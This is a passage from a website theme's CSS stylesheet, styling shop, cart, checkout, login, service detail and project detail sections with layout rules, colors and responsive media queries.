	width: 50px;
	border-radius: 50%;
	background: #f6f6ff;
	line-height: 51px;
	text-align: center;
}

.shop-tab ul li a.active {
  color: white;
  background: #8fb569;
}

.shop-thumb-tab {
  width: 160px;
  float: right;
}

@media (max-width: 767px) {
  .shop-thumb-tab {
    float: none;
    width: 100%;
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {
  .shop-thumb-tab ul {
    margin: 0 -5px;
  }
}

.shop-thumb-tab ul li {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .shop-thumb-tab ul li {
    width: 33.33%;
    float: left;
    padding: 0 5px;
  }
}

.shop-thumb-tab ul li a {
  padding: 0;
}

.product-details-img {
  margin-right: 180px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .product-details-img {
    margin-left: 0;
  }
}

.product-details-title p {
  color: #6a667b;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 1px;
  margin-bottom: 10px;
}

.product-details-title h1 {
  font-size: 40px;
  margin: 0;
  line-height: 1.2;
  letter-spacing: -2px;
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .product-details-title h1 {
    font-size: 36px;
  }
}
.details-price span {
	color: #ff7350;
	font-size: 20px;
	font-weight: 400;
	margin-left: 0;
	margin-right: 10px;
}

.details-price {
  border-bottom: 2px solid #eaedff;
}

.product-cat span {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  color: #100d1c;
}

.product-cat a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 2px;
}

.product-cat a:hover {
  color: #8fb569;
}

.product-social a {
  margin-right: 10px;
  background: #f5f5ff;
  height: 50px;
  width: 50px;
  line-height: 48px;
  border-radius: 30px;
  color: #6f7172;
  display: inline-block;
  text-align: center;
  font-size: 14px;
}

@media (max-width: 767px) {
  .product-social a {
    margin-bottom: 10px;
  }
}

.product-social a:hover {
  background: #8fb569;
  color: #ffffff;
}

.plus-minus {
  display: inline-block;
}

@media (max-width: 767px) {
  .plus-minus {
    display: block;
    margin-bottom: 15px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .plus-minus {
    display: inline-block;
    margin-bottom: 0;
  }
}

.action-btn {
	background: #8fb569;
	padding: 20px 25px;
	border: none;
	margin-left: 15px;
	color: #ffffff;
	display: inline-block;
}

.action-btn:hover {
  background: #ff7350;
  color: #ffffff;
}
.product-action-list {
	overflow: hidden;
}
.product-action-list a {
  float: left;
}

@media (max-width: 767px) {
  .product-action-list a.btn {
    padding: 23px 30px;
    margin-bottom: 7px;
  }
}

@media (max-width: 767px) {
  .product-action-list a.action-btn {
    margin-left: 5px;
    margin-bottom: 7px;
  }
}

.cart-plus-minus input {
  height: 60px;
  width: 100px;
  border: 0;
  border: 2px solid #eaedff;
  text-align: center;
  -moz-appearance: none;
  appearance: none;
}

.cart-plus-minus {
  display: inline-block;
  position: relative;
  margin-right: 15px;
}

.cart-plus-minus .qtybutton {
  position: absolute;
  top: 15px;
  left: 17px;
  font-size: 20px;
  color: #c4bedd;
  cursor: pointer;
}

.cart-plus-minus .inc {
  left: auto;
  right: 17px;
}

.additional-info .table td, .additional-info .table th {
  padding: .75rem 0;
  vertical-align: top;
  border-top: 1px solid #e4e4e4;
  font-weight: 400;
}

.shop-cat a {
  padding: 45px 30px;
  border: 2px solid #eaedff;
  display: block;
}

.shop-cat a i {
  font-size: 100px;
  color: #8fb569;
  margin-bottom: 30px;
  transition: .3s;
}

.shop-cat a h4 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  transition: .3s;
  letter-spacing: 1px;
}

.shop-cat a:hover {
  background: #8fb569;
  border-color: #8fb569;
}

.shop-cat a:hover i {
  color: #ffffff;
}

.shop-cat a:hover h4 {
  color: #ffffff;
}

.product-list-content .price span:first-child {
  margin-left: 0;
}

.bakix-details-tab ul {
  border-bottom: 2px solid #e1e1e1;
}

.bakix-details-tab ul li a {
  font-size: 16px;
  font-weight: 500;
  color: #141b22;
  letter-spacing: 2px;
  padding: 0;
  text-transform: capitalize;
  position: relative;
  padding: 0 25px;
}

@media (max-width: 767px) {
  .bakix-details-tab ul li a {
    padding: 0 10px;
  }
}

.bakix-details-tab ul li a.active {
  color: #ff7350;
}

.bakix-details-tab ul li a.active:before {
  position: absolute;
  bottom: -32px;
  left: 0;
  height: 2px;
  width: 100%;
  content: "";
  background: #ff7350;
  transition: .3s;
}

@media (max-width: 767px) {
  .bakix-details-tab ul li a.active:before {
    display: none;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bakix-details-tab ul li a.active:before {
    display: block;
  }
}

/* Cart */
.table-content table {
  background: #ffffff;
  border-color: #eaedff;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  text-align: center;
  width: 100%;
  margin-bottom: 0;
}

.table-content table td.product-name {
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
}

.table-content table td.product-name a:hover {
  color: #ff7350;
}

.table-content table td {
  border-top: medium none;
  padding: 20px 10px;
  vertical-align: middle;
  font-size: 16px;
}

.table-content table th, .table-content table td {
  border-bottom: 1px solid #eaedff;
  border-right: 1px solid #eaedff;
}

.product-quantity input {
	border: none;
	color: #6f7172;
	font-size: 14px;
	font-weight: normal;
	border: 0;
}

.table td, .table th {
	border-top: 1px solid #eaedff;
}

.product-quantity > input {
  width: 80px;
  border-radius: 3px;
}

.table-content table td.product-subtotal {
  font-size: 16px;
}

.table-content table td .cart-plus-minus {
  float: none;
  margin: 0 auto;
}

.coupon-all {
  margin-top: 50px;
}

.coupon {
  float: left;
}

@media (max-width: 767px) {
  .coupon {
    float: none;
  }
}
#coupon_code {
	height: 62px;
	border: 2px solid #eaedff;
	padding: 0 15px;
	margin-right: 10px;
}

@media (max-width: 767px) {
  #coupon_code {
    margin-bottom: 15px;
  }
}

.coupon2 {
  float: right;
}

@media (max-width: 767px) {
  .coupon2 {
    float: none;
    margin-top: 15px;
  }
}

.cart-page-total {
  padding-top: 50px;
}

.cart-page-total > h2 {
	font-size: 25px;
	margin-bottom: 20px;
	text-transform: capitalize;
}

.cart-page-total > ul {
  border: 1px solid #eaedff;
}

.cart-page-total > ul > li {
  list-style: none;
  font-size: 15px;
  color: #6f7172;
  padding: 10px 30px;
  border-bottom: 1px solid #eaedff;
  font-weight: 400;
}

.cart-page-total ul > li > span {
  float: right;
}

.cart-page-total li:last-child {
  border-bottom: 0;
}
td.product-thumbnail img {
	width: 125px;
}

/*Checkout */
.coupon-accordion h3 {
	background-color: #fff1f0;
	border-top: 3px solid #ff7350;
	font-size: 14px;
	font-weight: 400;
	margin: 0 0 25px;
	padding: 1em 2em 1em 3.5em;
	position: relative;
	width: auto;
}

.coupon-accordion h3::before {
  content: "\f07b";
  left: 15px;
  top: 13px;
  position: absolute;
  color: #6f7172;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
}

.coupon-accordion span {
  color: #6f7172;
  cursor: pointer;
  transition: .3s;
}

.coupon-accordion span:hover, p.lost-password a:hover {
  color: #ff7350;
}

.coupon-content {
  border: 1px solid #eaedff;
  display: none;
  margin-bottom: 20px;
  padding: 30px;
}

.coupon-info p.coupon-text {
  margin-bottom: 15px;
}

.coupon-info p {
  margin-bottom: 0;
}

.coupon-info p.form-row-first label, .coupon-info p.form-row-last label {
  display: block;
  color: #6f7172;
}

.coupon-info p.form-row-first label span.required, .coupon-info p.form-row-last label span.required {
  color: red;
  font-weight: 600;
}

.coupon-info p.form-row-first input, .coupon-info p.form-row-last input {
  border: 1px solid #eaedff;
  height: 45px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 100%;
}

.coupon-info p.form-row input[type="submit"]:hover, p.checkout-coupon input[type="submit"]:hover {
  background: #ff7350none repeat scroll 0 0;
}

.coupon-info p.form-row input[type="checkbox"] {
  position: relative;
  top: 2px;
}

.form-row > label {
  margin-top: 15px;
  margin-left: 15px;
  color: #6f7172;
}

.buttons-cart input, .coupon input[type="submit"], .buttons-cart a, .coupon-info p.form-row input[type="submit"] {
  background: #141b22 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  display: inline-block;
  float: left;
  font-size: 12px;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  margin-right: 15px;
  padding: 0 15px;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
}

p.lost-password {
  margin-top: 15px;
}

p.lost-password a {
  color: #6f6f6f;
}

p.checkout-coupon input[type="text"] {
  height: 45px;
  padding: 0 15px;
  width: 100%;
  border: 1px solid #eaedff;
  margin-bottom: 15px;
}

.coupon-checkout-content {
  display: none;
}

.checkbox-form h3 {
  border-bottom: 1px solid #eaedff;
  font-size: 26px;
  margin: 0 0 20px;
  padding-bottom: 10px;
  width: 100%;
}

.country-select {
  margin-bottom: 30px;
  position: relative;
}

.country-select label, .checkout-form-list label {
  color: #6f7172;
  display: block;
  margin: 0 0 5px;
}

.country-select label span.required, .checkout-form-list label span.required {
  color: red;
}

.country-select select {
  -moz-appearance: none;
  border: 1px solid #eaedff;
  height: 45px;
  padding-left: 10px;
  width: 100%;
  color: #6f7172;
}

.country-select::before {
  content: "\f107";
  right: 15px;
  top: 38px;
  position: absolute;
  color: #6f7172;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
}

.checkout-form-list {
  margin-bottom: 30px;
}

.checkout-form-list label {
  color: #6f7172;
}

.checkout-form-list input[type="text"], .checkout-form-list input[type="password"], .checkout-form-list input[type="email"] {
  background: #ffffff;
  border: 1px solid #eaedff;
  border-radius: 0;
  height: 45px;
  padding: 0 0 0 10px;
  width: 100%;
}

.checkout-form-list input[type="text"]::-moz-placeholder,
.checkout-form-list input[type="password"]::-moz-placeholder,
.checkout-form-list input[type="email"]::-moz-placeholder {
  color: #6f7172;
  opacity: 1;
}

.checkout-form-list input[type="text"]::placeholder,
.checkout-form-list input[type="password"]::placeholder,
.checkout-form-list input[type="email"]::placeholder {
  color: #6f7172;
  opacity: 1;
}

.checkout-form-list input[type="checkbox"] {
  display: inline-block;
  margin-right: 10px;
  position: relative;
  top: 1px;
}

.create-acc label {
  color: #6f7172;
  display: inline-block;
}

.create-account {
  display: none;
}

.ship-different-title h3 label {
  display: inline-block;
  margin-right: 20px;
  color: #6f7172;
}

.order-notes textarea {
  border: 1px solid #eaedff;
  height: 90px;
  padding: 15px;
  width: 100%;
}

.order-notes textarea::-moz-placeholder {
  color: #6f7172;
  opacity: 1;
}

.order-notes textarea::placeholder {
  color: #6f7172;
  opacity: 1;
}

#ship-box-info {
  display: none;
}

.panel-group .panel {
  border-radius: 0;
}

.panel-default > .panel-heading {
  border-radius: 0;
}

.your-order {
	padding: 30px 40px 45px;
	border: 3px solid #eaedff;
}

@media (max-width: 767px) {
  .your-order {
    padding: 15px;
  }
}

.your-order h3 {
  border-bottom: 1px solid #eaedff;
  font-size: 30px;
  margin: 0 0 20px;
  padding-bottom: 10px;
  width: 100%;
}

.your-order-table table {
  background: none;
  border: 0;
  width: 100%;
}

.your-order-table table th, .your-order-table table td {
  border-bottom: 1px solid #eaedff;
  border-right: medium none;
  color: #6f7172;
  font-size: 14px;
  padding: 15px 0;
  text-align: left;
}

@media (max-width: 767px) {
  .your-order-table table th, .your-order-table table td {
    padding-right: 10px;
  }
}

.your-order-table table th {
  border-top: medium none;
  color: #6f7172;
  font-weight: normal;
  text-align: left;
  vertical-align: middle;
  white-space: nowrap;
  width: 250px;
}

.panel-body > p {
  color: #222;
}

.your-order-table table .shipping ul li input {
  position: relative;
  top: 2px;
}

.your-order-table table .shipping ul li label {
  color: #6f7172;
}

.your-order-table table .shipping th {
  vertical-align: top;
}

.your-order-table table .order-total th {
  border-bottom: 0;
  font-size: 14px;
}

.your-order-table table .order-total td {
  border-bottom: medium none;
}

.your-order-table table tr.cart_item:hover {
  background: #F9F9F9;
}

.your-order-table table tr.order-total td span {
  color: #ff7350;
  font-size: 18px;
  font-weight: 500;
}

.payment-method {
  margin-top: 40px;
}

.panel-title > a {
  display: block;
}

.order-button-payment input {
  background: #232323 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  height: 40px;
  margin: 0px 0 0;
  padding: 0;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
  width: 100%;
}

.order-button-payment input:hover {
  background: #FE4536 none repeat scroll 0 0;
}

.payment-method .btn-link {
  -moz-user-select: none;
  background: no-repeat;
  border: medium none;
  border-radius: 0;
  color: #444;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 1px;
  line-height: 1;
  margin-bottom: 0;
  padding: 3px 10px;
  text-align: center;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
}

.payment-method .card {
  background-color: #ffffff;
  border: 1px solid #eaedff;
  border-radius: 0;
  margin-bottom: 10px;
}

.payment-method .accordion .card:first-of-type {
  border: 1px solid #eaedff;
}

.card-header:first-child {
  border-radius: 0;
}

.payment-method .card-header {
  background-color: #ffffff;
  border-bottom: 1px solid #eaedff;
}

.order-button-payment button {
  width: 100%;
}
.country-select .nice-select {
	-webkit-tap-highlight-color: transparent;
	background-color: #fff;
	border-radius: 0;
	border: solid 1px #eaedff;
	box-sizing: border-box;
	clear: both;
	cursor: pointer;
	display: block;
	float: left;
	font-family: inherit;
	font-size: 14px;
	font-weight: normal;
	height: 45px;
	line-height: 45px;
	outline: none;
	padding-left: 18px;
	padding-right: 30px;
	position: relative;
	text-align: left !important;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 19px;
}

/* 24. Login */
.zcube-login {
  padding: 90px;
  border: 2px solid #eaedff;
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .zcube-login {
    padding: 50px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .zcube-login {
    padding: 40px;
  }
}

@media (max-width: 767px) {
  .zcube-login {
    padding: 30px;
  }
}

.zcube-login h3 {
  font-size: 30px;
}

.zcube-login input {
  width: 100%;
  height: 60px;
  border: 2px solid #eaedff;
  color: #6f7172;
  padding: 0 20px;
  margin-bottom: 20px;
}

.zcube-login label {
  color: #222;
  display: block;
}

.zcube-login label span {
  color: #fe4536;
}

.login-action input {
  width: inherit;
  height: auto;
}

.login-action label {
  display: inline-block;
  margin-left: 5px;
}

.or-divide {
  border-top: 2px solid #eaedff;
  margin: 40px 0;
  text-align: center;
  position: relative;
}

.or-divide span {
  position: absolute;
  left: 0;
  right: 0;
  top: -9px;
  background: #ffffff;
  display: inline-block;
  width: 40px;
  margin: auto;
  line-height: 1;
  font-weight: 500;
}

@media (max-width: 767px) {
  .forgot-login {
    float: none;
  }
}

.forgot-login a {
  color: #fe4536;
}

.forgot-login a:hover {
  color: #84b77c;
}

@media (max-width: 767px) {
  .log-rem {
    float: none;
    margin-bottom: 10px;
    display: block;
  }
}

/*Services Category*/
.services-sidebar .sidebar-widget {
  background: #f3f4f8;
  padding: 40px;
margin-bottom: 30px;
}

.services-categories{
	position:relative;
}

.services-categories li{
	position:relative;
	border:1px solid #e7e7e7;
    margin-bottom: 15px;    
	z-index: 1;
}

.services-categories li:last-child{
	border-bottom: 1px solid #e7e7e7;
}

.services-categories li:before{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 4px;
    background-color: #30313d;
    content: "";
    opacity: 0;
    visibility: hidden;
}

.services-categories li.active:before,
.services-categories li:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.services-categories li a{
    font-size: 16px;
    font-weight: 600;
    color: #222222;
    line-height: 30px;
    padding: 10px 25px;
    display: block;
    overflow: hidden;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
    background: #fff;
}
.services-categories li a:hover{
    background: #ff7350;
}
.services-categories li.active a,
.services-categories li:hover a{
	color: #ffffff;
    background: #ff7350;
}

.services-categories li a:before{
position: absolute;
right: 0;
top: 0;
font-size: 12px;
line-height: 30px;
color: #222222;
font-weight: 600;
content: "\f061";
font-family: "Font Awesome 5 pro";
transition: all 300ms ease;
width: 50px;
height: 50px;
background: #E8EAEC;
    text-align: center;
    line-height: 50px;
}

.services-categories li.active a:before,
.services-categories li:hover a:before{
	color: #ffffff;
}
.services-categories li:hover a::before,.services-categories li.active a::before{
    background: #125875;
}


/*=== Services Contact Box ===*/
.service-detail-contact h3 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 30px;
}
.service-detail-contact {
  background-color: #f3f4f8;
  padding: 40px;
  text-align: center;
  margin-top: 50px;
    margin-bottom: 50px;
}
.service-detail-contact h3::before {
  content: "";
  position: absolute;
  width: 30px;
  height: 6px;
  background-color: #ff7350;
  border-radius: 10px;
  left: 50%;
  bottom: 0;
  transform: translate(-50%);
}
.service-detail-contact a {
color: #ff7350;
font-size: 25px;
font-weight: 900;
transition: 0.3s;
}
.service-details-three h2 {
  color: #fff;
}
/*=== Brochures Box ===*/

.brochures-box .box{
display: flex;
flex-wrap: wrap;
align-items: center;
background: #fff;
transition: 0.3s;
}
.brochures-box .box:hover {
  background-color: #1A1E5D;
    color: #fff;
}
.brochures-box .box:hover h4,.brochures-box .box:hover i{
    color: #fff;
}
.brochures-box .icon {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  flex: 0 0 60px;
  -ms-flex: 0 0 60px;
  max-width: 60px;
  justify-content: center;
  align-items: center;
  min-height: 60px;
    background: #ff4328;
}
.brochures-box .icon i {
  font-size: 25px;
  color: #fff;
  transition: .3s;
}
.brochures-box  .content {
  padding-left: 20px;
}

/*Help Box*/

.help-box{
	position:relative;
	background-size:cover;
	padding:30px 25px;
}

.help-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(54,54,54,0.90);
}

.help-box > span{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	color: #ffffff;
	margin-bottom: 10px;
}

.help-box h4{
	position:relative;
	color:#ffffff;
	font-size:21px;
	font-weight:700;
	line-height:1.2em;
	margin-bottom:15px;
}

.help-box p{
	position:relative;
	color:#ffffff;
	font-size:14px;
	line-height:24px;
	margin-bottom:20px;
}

.help-box .theme-btn{
	padding: 8px 30px;
	font-size: 14px;
	font-weight: 600;
}


/*** 

====================================================================
		Service Detail
====================================================================

***/

.service-detail{
	position: relative;
	padding-left: 20px;
}

.service-detail .images-box{
	position: relative;
	margin: 0 -5px;
}

.service-detail .images-box .column{
	padding: 0 5px;
}

.service-detail .images-box .image{
	position: relative;
	margin-bottom: 10px;
}

.service-detail .images-box .image img{
	display: block;
	width: 100%;
	height: auto;
}

.service-detail .content-box{
	position: relative;
	padding: 0px 0 0;
}

.service-detail .content-box h2{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 1.2em;
	color: #141b22;
	margin-bottom: 20px;
}

.service-detail .content-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 1.2em;
	color: #141b22;
	margin-bottom: 20px;
}

.service-detail .content-box p{
	position: relative;
	display: block;
	margin-bottom: 25px;
}

.service-detail .two-column{
	position: relative;
}

.service-detail .two-column .title{
	margin-bottom: 40px;
}

.service-detail .two-column p{
	margin-bottom: 25px;
}

.service-detail .two-column .image-column{
	position: relative;
	margin-bottom: 26px;
}

.service-detail .two-column .image-column .image{
	margin-bottom: 0;
}

.service-detail .two-column .text-column{
	position: relative;
}

.service-detail .prod-tabs{
	position:relative;
}

.service-detail .prod-tabs .tab-btns{
	position:relative;
	z-index:1;	
	border-bottom:1px solid #dddddd;
}

.service-detail .prod-tabs .tab-btns .tab-btn{
	position:relative;
	top:1px;
	display:block;
	float:left;
	margin-right:5px;
	font-size:16px;
	color:#333333;
	background:#ffffff;
	text-transform:capitalize;
	font-weight:400;
	line-height:23px;
	cursor:pointer;
	border:1px solid #e5e5e5;
	border-bottom: 0;
	padding: 10px 25px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.service-detail .prod-tabs .tab-btns .tab-btn:before{
	position:absolute;
	content:'';
	top: 0;
	left: 50%;
	width:0%;
	height:3px;
	background-color:#ff7350;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.service-detail .prod-tabs .tab-btns .tab-btn:hover:before,
.service-detail .prod-tabs .tab-btns .tab-btn.active-btn:before{
	width: 100%;
	left: 0;
}

.service-detail .prod-tabs .tab-btns .tab-btn:hover:after,
.service-detail .prod-tabs .tab-btns .tab-btn.active-btn:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:-3px;
	width:100%;
	height:5px;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.service-detail .prod-tabs .tab-btns .tab-btn:hover,
.service-detail .prod-tabs .tab-btns .tab-btn.active-btn{
	color: #ff7350;
    background: #ffffff;
}

.service-detail .prod-tabs .tabs-content{
	position:relative;
	padding:25px 30px 45px;
	border:1px solid #dddddd;
}

.service-detail .prod-tabs .tabs-content .tab{
	position:relative;
	display:none;
	border-top:0px;
}

.service-detail .prod-tabs .tabs-content .tab.active-tab{
	display:block;	
}

.service-detail .prod-tabs .tabs-content .tab .content{
	position:relative;
}

.service-detail .prod-tabs .tabs-content .tab .content p{
	position:relative;
	font-size:16px;
	line-height: 26px;
	color:#666666;
	margin-bottom:0px;
}
.list-style-one {
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.list-style-one li {
    position: relative;
    padding-left: 25px;
    margin-bottom: 10px;
}
.list-style-one li::before {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 14px;
    line-height: 25px;
    color: #ff7350;
    content: "\f101";
    font-weight: 600;
    font-family: "Font Awesome 5 Pro";
}

/*** 

====================================================================
		Project Detail
====================================================================

***/

.project-detail{
	position: relative;
	padding: 120px 0 120px;
}

.project-detail .upper-box{
	position: relative;
	margin-bottom: 40px;
} 

.project-detail .upper-box .image{
position: relative;
margin-bottom: 0;
overflow: hidden;
height: 550px;
}

.project-detail .upper-box .image img{
	display: block;
	width: 100%;
	height: auto;
}

.project-detail .single-item-carousel .owl-nav{
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	margin-top: -50px;
}

.project-detail .single-item-carousel .owl-next,
.project-detail .single-item-carousel .owl-prev{
	position: absolute;
	left: 0;
	height: 100px;
	width: 30px;
	background-color: rgba(0,0,0,0.5);
	text-align: center;
	font-size: 18px;
	line-height: 100px;
	color: #ffffff;
	font-weight: 400;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.project-detail .single-item-carousel .owl-next{
	left: auto;
	right: 0px;
}

.project-detail .single-item-carousel .owl-next:hover,
.project-detail .single-item-carousel .owl-prev:hover{
	background-color: rgba(255,255,255,.5);
	color: #000000;
}

.project-detail .text-column{
	position: relative;
}

.project-detail .text-column .inner-column{
	position: relative;
}
.project-detail .text-column .inner-column .dropcap{
    float: left;
    background: #ff7350;
    border-radius: 20px;
    padding: 30px;
    color: #FFFFFF;
    font-size: 48px;
    font-weight: 600;
    margin-right: 20px;
}
.project-detail .text-column .inner-column p strong{
    color: #141b22;
}

.project-detail .pr-ul {
    margin-top: 10px;
    float: left;
    margin-bottom: 30px;
}
.project-detail .pr-ul li {
    display: flex;
    margin-bottom: 15px;
    float: left;
width: 50%;
    align-items: center;
}
.project-detail .pr-ul .icon i {
    width: 40px;
    height: 40px;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    border: 2px solid #EEEEEE;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    margin-right: 20px;
    color: #ff7350;
}


/* Lower Content */
.project-detail .leactures li a{
  display: flex;
    margin-bottom: 15px;
    color: #777;
}
.project-detail .leactures li:last-child a{
    margin-bottom: 0;
}
.project-detail .leactures li a:hover{
    color: #000;
}
.project-detail .leactures li .text i{
    margin-right: 5px;
}
.project-detail .leactures li .text{
    font-weight: 600;
    font-size: 16px;
}
.project-detail .leactures li .time{
 text-align: right;
}
.project-detail .faq-wrap2 .faq-btn span {
  float: right;
  font-weight: 400;
  font-size: 15px;
}
.project-detail .faq-wrap2 .faq-btn{
     border: 2px solid #f7f8fc !important;
    background: #f7f8fc;
    padding: 15px 30px 15px 40px;
    font-weight: 600;
    
}
.project-detail .faq-wrap2 .card-header h2 button::after{
    right: inherit;
    left: 10px;
    width: auto;
    height: auto;
    border: none;
    line-height: 47px;
    color: #777;
    font-weight: 400;
}
.project-detail .faq-wrap2 .faq-btn span{
    float: right;
}
.project-detail .faq-wrap2 .card {
  margin-bottom: 15px;
  border: 2px solid #f7f8fc !important;
}
.project-detail .faq-wrap2 .card-body{
    padding: 30px;
}
.project-detail .leactures li div {
  width: 100%;
}
.project-detail .lower-content{
	position: relative;
}

.project-detail .lower-content h2{
position: relative;
display: block;
margin-bottom: 50px;
font-size: 50px;
}

.project-detail .lower-content h3{
    position: relative;
    display: block;
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 20px;
}

.project-detail .lower-content h4{
    position: relative;
    display: block;
    font-size: 22px;
    margin-bottom: 20px;
}

.project-detail .lower-content p{
	position: relative;
    display: block;
    margin-bottom: 20px;
}


.project-detail .info-column{
	position: relative;
}

.project-detail .info-column .inner-column{
  position: relative;
  padding: 30px;
  background: #fff;
  border: 2px solid #f5f5f5 !important;
}
.project-detail .info-column .inner-column2{
border-radius: 8px;
background-color: rgb(255, 255, 255);
box-shadow: 5px 8.66px 58px 0px rgba(0, 0, 0, 0.08);
overflow: hidden;
padding-bottom: 30px;
margin-top: -153px;
border: 1px solid #e3e3e3;
position: sticky;
top: 67px;
}
.project-detail .info-column .inner-column2 h3{
    background: #125875;
    color: #fff;
    font-size: 20px;
    padding: 15px;
    margin-bottom: 15px;
}
.project-detail .info-column .inner-column3{
border-radius: 8px;
background-color: rgb(255, 255, 255);
box-shadow: 5px 8.66px 58px 0px rgba(0, 0, 0, 0.08);
overflow: hidden;
padding-bottom: 30px;
border: 1px solid #e3e3e3;
position: sticky;
top: 67px;
}
.project-detail .info-column .inner-column3 .footer-social a{
    background: #125875;
}
.project-detail .info-column .inner-column3 .footer-social a:hover{
    background: #ff7350;
}
.project-detail .info-column .inner-column3 h3{
    background: #125875;
    color: #fff;
    font-size: 20px;
    padding: 15px;
    margin-bottom: 15px;
}

.project-detail .project-info{
	position: relative;
}
.project-detail .project-info li .btn{
    width: 100%;
    color: #fff;
}
.project-detail .project-info li .slider-btn {
  width: 100%;
}
.project-detail .project-info li{
position: relative;
margin-bottom: 15px;
float: left;
width: 100%;
border-bottom: 1px solid #e3e3e3;
padding-bottom: 15px;
display: flex;
align-items: center;
gap: 15px;
padding-left: 15px;
padding-right: 15px;
}
.project-detail .project-info h5 {
  float: left;
}

.project-detail .project-info li:last-child {
  padding-bottom: 0;
  border-bottom: none;
    margin-bottom: 0;
}
.project-detail .project-info li .icon{
	font-size: 18px;
	line-height: 28px;
	color:#ff7350;
}

.project-detail .project-info li strong{
color: #141b22;
line-height: 24px;
display: inline-block;
    font-weight: 600;
    font-family: 'Jost', sans-serif;
}
.project-detail .project-info .priceing{
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.project-detail .project-info .priceing strong{
    font-family: 'Roboto', sans-serif;
    color:#ff7350;
    font-size: 24px;
}
.project-detail .project-info .priceing sub{
    bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #000;
    text-decoration:line-through;
}
.project-detail .project-info .priceing span{
border-radius: 5px;
position: absolute;
background: #ff73503d;
padding: 1px 12px;
font-size: 14px;
color: #ff7350;
top: 6px;
margin-left: 15px;
font-weight: 600;
}


.project-detail .project-info li p{
	font-size: 15px;
    line-height: 24px;
    
    font-weight: 400;
    margin-bottom: 0;
}

.project-detail .project-info li p a{
	
	display: inline-block;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.project-detail .project-info li p a:hover{
	color: #ff7350;
}
.project-detail .lower-content th {
  background: #ff7350;
  color: #fff;
}
/* Load More Option */
.load-more-option{
	position: relative;
	display: block;
	width: 100%;
	text-align: center;
	margin-top: 70px;
}

.load-more-option li.prev a,
.load-more-option li.next a{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 20px;
	width: 80px;
	padding: 10px 10px;
	text-align: center;
	color: #ffffff;
	background-color: #ff7350;
	border-radius: 10px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.load-more-option li.prev a:hover,
.load-more-option li.next a:hover{
	box-shadow: 0 10px 10px rgba(0,0,0,0.05);
}

.load-more-option .load-more{
	position: relative;
	display: inline-block;
	font-size: 30px;
}

.load-more-option .load-more a{
	position: relative;
	display: inline-block;
	font-size: 30px;
	line-height: 42px;
	color: #ff7350;
